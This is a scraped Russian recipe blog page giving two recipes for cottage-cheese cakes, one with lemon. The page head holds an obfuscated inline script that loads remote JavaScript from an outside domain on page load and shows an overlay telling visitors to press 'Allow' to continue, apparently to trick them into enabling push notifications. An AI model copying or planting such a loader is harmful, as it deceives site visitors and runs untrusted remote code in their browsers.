

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/
body_size: 15609
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Творожные кексы к чаю. 2 проверенных временем рецепта! - be1issimo.ru</title>
	<link rel="canonical" href="https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Творожные кексы к чаю. 2 проверенных временем рецепта! - be1issimo.ru" />
	<meta property="og:description" content="Кексы с творогом — очень вкусная, аппетитная выпечка, которая занимает почетное место в кулинарных тетрадях многих любителей творожной выпечки. Приготовление очень простое, так что с ним справятся даже неопытные хозяйки. Продукты: Творог — 200 гр. Сметана — 2 ст. ложки Яйца — 2 шт. Масло сливочное — 2 ст. ложки Мука пшеничная — 1 стакан [&hellip;]" />
	<meta property="og:url" content="https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/" />
	<meta property="og:site_name" content="be1issimo.ru" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2018-04-04T18:57:33+00:00" />
	<meta property="article:modified_time" content="2020-12-11T08:53:51+00:00" />
	<meta property="og:image" content="https://be1issimo.ru/wp-content/uploads/2018/04/3-15.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="be1issimo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="be1issimo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/#article","isPartOf":{"@id":"https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/"},"author":{"name":"be1issimo","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"headline":"Творожные кексы к чаю. 2 проверенных временем рецепта!","datePublished":"2018-04-04T18:57:33+00:00","dateModified":"2020-12-11T08:53:51+00:00","mainEntityOfPage":{"@id":"https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/"},"wordCount":291,"commentCount":0,"image":{"@id":"https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/3-15.jpg","articleSection":["Рецепты"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/#respond"]}]},{"@type":"WebPage","@id":"https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/","url":"https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/","name":"Творожные кексы к чаю. 2 проверенных временем рецепта! - be1issimo.ru","isPartOf":{"@id":"https://be1issimo.ru/#website"},"primaryImageOfPage":{"@id":"https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/#primaryimage"},"image":{"@id":"https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/3-15.jpg","datePublished":"2018-04-04T18:57:33+00:00","dateModified":"2020-12-11T08:53:51+00:00","author":{"@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"breadcrumb":{"@id":"https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/#primaryimage","url":"https://be1issimo.ru/wp-content/uploads/2018/04/3-15.jpg","contentUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/3-15.jpg","width":600,"height":430},{"@type":"BreadcrumbList","@id":"https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://be1issimo.ru/"},{"@type":"ListItem","position":2,"name":"Творожные кексы к чаю. 2 проверенных временем рецепта!"}]},{"@type":"WebSite","@id":"https://be1issimo.ru/#website","url":"https://be1issimo.ru/","name":"be1issimo.ru","description":"Всё самое интересное для Вас!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be1issimo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab","name":"be1issimo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/#/schema/person/image/","url":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"be1issimo"},"url":"https://be1issimo.ru/author/uedh64thrfty56f1gjf96y4j6f4j6/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//be1issimo.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683216'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://be1issimo.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://be1issimo.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(47800828, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47800828" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380082,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/74286.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3702 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://be1issimo.ru/">be1issimo.ru</a></div><p class="site-description">Всё самое интересное для Вас!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-655"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-3702" class="article-post post-3702 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/category/retsepty/" itemprop="item"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Творожные кексы к чаю. 2 проверенных временем рецепта!</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/" data-title="Творожные кексы к чаю. 2 проверенных временем рецепта!" data-description="Кексы с творогом — очень вкусная, аппетитная выпечка, которая занимает почетное место в кулинарных тетрадях многих любителей творожной выпечки. Приготовление очень простое, так что с ним справятся даже неопытные хозяйки. Продукты: Творог — 200 гр. Сметана — 2 ст. ложки Яйца — 2 шт. Масло сливочное — 2 ст. ложки Мука пшеничная — 1 стакан [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/04/3-15-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://be1issimo.ru/category/retsepty/" itemprop="articleSection">Рецепты</a></span>
    <div class="entry-meta"><span class="entry-time"><span class="entry-label">Время чтения</span> 2 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="3702">83</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Кексы с творогом — очень вкусная, аппетитная выпечка, которая занимает почетное место в кулинарных тетрадях многих любителей творожной выпечки. Приготовление очень простое, так что с ним справятся даже неопытные хозяйки.</p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3NvdmV0X3JlemVwdA==" class="btn btn-size-big js-link" style="background-color:#15e645;color:#0f0909;" data-target="_blank">Ещё больше вкусного и интересного в нашем Телеграм канале. Нажимай здесь чтобы посмотреть!</span></div></div>
<p><a href="http://be1issimo.ru/wp-content/uploads/2018/04/1vaorpopro.jpe"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-3704 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/1vaorpopro.jpe" alt="Творожные кексы к чаю. 2 проверенных временем рецепта!" width="600" height="490"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/1vaorpopro.jpe 600w, https://be1issimo.ru/wp-content/uploads/2018/04/1vaorpopro-300x245.jpe 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="490"></span></a></p>
<p><strong>Продукты:</strong></p>
<ul>
<li>Творог — 200 гр.</li>
<li>Сметана — 2 ст. ложки</li>
<li>Яйца — 2 шт.</li>
<li>Масло сливочное — 2 ст. ложки</li>
<li>Мука пшеничная — 1 стакан</li>
<li>Сахар — 1 стакан</li>
<li>Сода — 1/2 ч. ложки</li>
<li>Соль — по вкусу</li>
<li>Сода гашеная уксусом — 0,5 ч. ложки</li>
</ul>
<p><strong>Как приготовить творожные кексы к чаю:</strong><br />
Взять 200 грамм творога, добавить 2 яйца, 2 столовые ложки сметаны, 2 столовые ложки растопленного сливочного масла, стакан муки, стакан сахара, половину чайной ложки погашенной соды, щепотку соли.</p>
<p>Все перемешать, выложить в смазанные маслом формы. Выпекать в духовке при температуре 180°C. Готовность проверить спичкой. В творог можно добавить изюм, распарив его предварительно в горячей воде.</p>
<p>Творожный кекс с низким содержанием масла, подойдет для тех, кто на диете. Кекс получается пористый, с влажной структурой и лимонным ароматом. Вкус творога в готовом кексе не чувствуется. Лимон в рецепте используется целиком с кожурой.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-3705 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/3-15.jpg" alt="Творожные кексы к чаю. 2 проверенных временем рецепта!" width="600" height="430"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/3-15.jpg 600w, https://be1issimo.ru/wp-content/uploads/2018/04/3-15-300x215.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="430"></span></p>
<p><strong>ТВОРОЖНЫЙ КЕКС С ЛИМОНОМ</strong><br />
Кекс получается красивый, с приятным лимонным вкусом и цветом. Автор этого рецепта Каменских Елена.</p>
<p><strong>Продукты:</strong></p>
<ul>
<li>Творог — 250 гр</li>
<li>Мука — 200 гр</li>
<li>Сахар — 170 гр</li>
<li>Масло — 20 гр (примерно 1ст.ложка)</li>
<li>Яйцо куриное — 3 шт</li>
<li>Лимон — 1 шт</li>
<li>Сода — 1/2 ч. ложки</li>
</ul>
<p><strong>Как приготовить творожный кекс с лимоном:</strong><br />
С лимона срезать хвостики, порезать кружками, выбрать косточки. Измельчить лимонные кружки в измельчителе. Мягкое сливочное масло немного растереть с сахаром.</p>
<p>Добавить творог, перемешать. Добавить измельченный лимон, яйца, перемешать. Добавить соду, перемешать.</p>
<p>Подождать 1-2 минуты, в это время масса начнет активно увеличиваться в размере (сода реагирует с лимоном). Масса должна увеличиться примерно в 2-3 раза.</p>
<p>Добавить муку, перемешать (тесто при этом осядет). Выложить тесто в смазанную маслом форму. Поставить в разогретую до 180 градусов духовку. Выпекать 1 час. Проверить зубочисткой на готовность.</p>
<p>Готовый лимонный кекс получается загорелым и блестящим. Можно присыпать его сахарной пудрой.</p>
